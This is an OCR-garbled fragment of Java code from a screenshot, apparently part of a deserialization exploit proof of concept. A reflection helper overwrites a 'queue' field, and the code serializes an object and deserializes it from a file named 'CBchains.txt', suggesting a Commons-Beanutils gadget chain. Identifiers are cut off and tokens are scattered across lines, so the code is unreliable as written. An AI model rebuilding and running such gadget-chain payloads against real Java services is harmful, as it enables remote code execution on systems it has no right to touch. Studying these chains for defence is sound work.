
        setFieldValue(queue,
"queue"
,
new
        serialize(queue);
        unserialize(
"CBchains.txt"
);
    }
public
static
void
setFieldValue
(Ob
        Class c = object.getClass();
        Field field = c.getDeclaredFiel
        field.setAccessible(
true
);
        field.set(object, field_value);
    }
public
static
void
serialize
(Object
        ObjectOutputStream oos = 
new
 Ob
        oos.writeObject(object);
        oos.close();
    }